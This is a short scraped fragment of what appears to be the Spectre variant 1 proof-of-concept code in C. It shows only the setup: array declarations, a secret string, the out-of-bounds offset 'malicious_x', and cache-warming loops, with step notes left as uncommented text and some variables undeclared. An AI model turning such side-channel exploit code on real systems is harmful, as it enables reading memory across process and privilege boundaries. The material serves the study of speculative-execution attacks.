 Step 2: write all of array2 to warm page table cache (TLB)
Step 3: Initialize results array to reduce noise when reading
unsigned int array1_size = 16;
uint8_t unused1[64];
uint8_t array1[160] = {1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16};
uint8_t unused2[64];
uint8_t array2[256 * 512];
char* secret = "The Magic Words are Squeamish Ossifrage.";
size_t malicious_x = (size_t)(secret - (char *)array1); /* default for malicious_x */
uint8_t temp = 0; /* Used so compiler won't optimize out victim_function() */
for (size_t i = 0; i < sizeof(array2); i++)
array2[i] = 1; /* write to array2 so in RAM not copy-on-write zero pages */
for (i = 0; i < 256; i++)
results[i] = 0;
 